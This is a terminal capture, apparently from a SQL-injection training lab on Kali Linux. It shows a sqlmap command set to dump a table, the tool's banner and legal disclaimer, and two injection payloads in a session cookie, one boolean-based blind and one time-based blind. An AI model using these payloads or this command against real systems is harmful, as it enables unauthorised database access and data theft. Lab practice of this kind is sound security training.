 ┌──(kali㉿kali)-[~/labs/sql_injection]
└─$ sqlmap -r req2.txt --level=2 --dump -T injection0×02
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:55:15 /2023-08-08/
[20:55:15] [INFO] parsing HTTP request from 'req2.txt'
[20:55:15] [WARNING] detected empty POST body
[20:55:15] [INFO] resuming back-end DBMS 'mysql'
[20:55:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND 9215=9215 AND 'wXiv'='wXiv; ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 1741 FROM (SELECT(SLEEP(5)))wmTo) AND 'RjJH'='RjJH; ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
---